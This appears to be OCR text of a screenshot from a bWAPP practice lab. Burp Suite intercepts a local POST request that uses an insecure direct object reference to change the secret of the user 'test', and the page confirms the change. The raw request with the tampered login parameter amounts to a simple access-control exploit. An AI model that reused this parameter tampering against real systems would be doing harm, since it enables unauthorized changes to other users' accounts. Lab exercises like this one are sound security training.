 Oct 27 21:23
fr
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025....
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
21:22:... HT... → Request POST http://127.0.0.1:8081/insecure_direct_object_ref_1.php
Request
Pretty Raw Hex \n
1 POST /insecure_direct_object_ref_1.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 44
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/insecure_direct_object_ref_1.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security_level=0; PHPSESSID=p8udefb4hnmfjm41vvgu7n5ao4
21 Connection: keep-alive
22
23 secret=SecretHacked&login=test&action=change
Inspector
Notes
Search
0 highlights
Event log (1) All issues Memory: 122.2MB Disabled
bWAPP - Insecure DOR
127.0.0.1:8081/insecure_direct_...
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ Insecure DOR (Change Secret) /
Change your secret.
New secret:
SecretHacked
Change
The secret has been changed!
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat she